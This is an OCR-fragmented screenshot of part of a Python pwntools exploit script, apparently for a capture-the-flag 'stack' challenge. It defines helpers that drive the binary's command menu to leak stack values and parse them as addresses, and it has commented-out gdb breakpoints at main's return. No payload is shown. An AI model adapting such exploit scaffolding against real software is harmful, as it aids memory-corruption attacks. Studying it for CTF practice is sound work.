
def
read_stack
(
p
,
 shift
)
:
    chgtop_stack
(
p
,
 shift
)
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"p"
)
    p
.
recvuntil
(
"Pop -> "
)
    s 
=
 p
.
recvuntil
(
"\n"
)
return
 parseInt2Addr
(
int
(
s
)
)
def
execute
(
p
)
:
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"x"
)
    p
.
recvuntil
(
"Bye\n"
)
p 
=
 process
(
'./stack'
)
elf 
=
 ELF
(
'./stack'
)
#gdb.attach(p, "b *(&main+471)") # retn of main
#time.sleep(5)